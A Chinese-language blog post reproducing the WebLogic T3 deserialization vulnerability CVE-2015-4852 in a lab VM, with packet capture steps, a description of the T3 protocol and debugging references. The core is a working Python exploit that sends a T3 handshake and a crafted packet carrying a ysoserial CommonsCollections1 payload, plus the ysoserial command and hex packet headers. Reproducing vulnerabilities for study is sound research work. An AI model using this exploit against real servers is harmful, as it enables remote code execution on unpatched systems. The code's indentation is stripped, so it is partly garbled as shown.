参考几位师傅的文章复现分析下weblogic的漏洞
环境搭建参考前篇文章
0x01 t3协议
参考Y4er师傅的文章,在weblogic的~/Oracle/Middleware/user_projects/domains/base_domain/bin/stopWebLogic.sh文件中使用了t3://协议,然后运行该脚本,之后利用tcpdump抓取t3协议包,tcpdump命令语法如下:
1
2
3
4
5
6
7
8
| Usage: tcpdump [-aAbdDefhHIJKlLnNOpqStuUvxX#] [ -B size ] [ -c count ]
[ -C file_size ] [ -E algo:secret ] [ -F file ] [ -G seconds ]
[ -i interface ] [ -j tstamptype ] [ -M secret ] [ --number ]
[ -Q in|out|inout ]
[ -r file ] [ -s snaplen ] [ --time-stamp-precision precision ]
[ --immediate-mode ] [ -T type ] [ --version ] [ -V file ]
[ -w file ] [ -W filecount ] [ -y datalinktype ] [ -z postrotate-command ]
[ -Z user ] [ expression ]
|
第一次执行脚本后没有截到包,查看stopWeblogic.sh文件,发现里面为t3://virtual-machine:7001,可能是在虚拟机里搭建的原因,修改为虚拟机对应的IP,
sudo tcpdump -i any -w dump.pcap
./stopWeblogic.sh

搜索aced可以得到上图,然后追踪流


参考网上的文章,得到T3协议规范如下图所示:

因为在第一部分会检验整个包的长度,所以伪造第2-6部分是失败的,看网上文章说可以直接在第二个部分改为恶意序列化数据,并更新第一部分的前4 个长度字节,然后发送给服务端就可以触发反序列化。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
import socket
import struct
def exp(host, port):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = (host, int(port))
data = ""
try:
sock.connect(server_address)
headers = 't3 12.2.1\nAS:255\nHL:19\n\n'.format(port)
sock.sendall(headers)
data = sock.recv(2)
f = open('./tmp', 'rb')
payload_obj = f.read()
f.close()
payload1 = "000005bc016501ffffffffffffffff0000006a0000ea600000001900abfd73bd92748c5603c5aff9ffd43a6bb4c295fb51ac6a4d027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000".decode('hex')
payload2 = payload_obj
payload = payload1 + payload2
payload = struct.pack('>I', len(payload)) + payload[4:]
sock.send(payload)
data = sock.recv(4096)
except socket.error as e:
print (u'socket 连接异常!')
finally:
sock.close()
exp('192.168.59.131', 7001)
|
1
2
3
| java -jar ysoserial.jar CommonsCollections1 "touch /tmp/exp" > ./CVE-2015-4852deserialize/tmp
python2 exp.py
|

https://seaii-blog.com/index.php/2019/12/29/92.html
1
2
3
| 016501ffffffffffffffff0000006a0000ea600000001900abfd73bd92748c5603c5aff9ffd43a6bb4c295fb51ac6a4d027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000
016501ffffffffffffffff000000690000ea60000000184e1cac5d00dbae7b5fb5f04d7a1678d3b7d14d11bf136d67027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006
|
0x02 调试分析
调试断点:wlthint3client.jar:weblogic.rjvm.InboundMsgAbbrev
https://y4er.com/post/weblogic-cve-2015-4852/
https://seaii-blog.com/index.php/2019/12/29/92.html




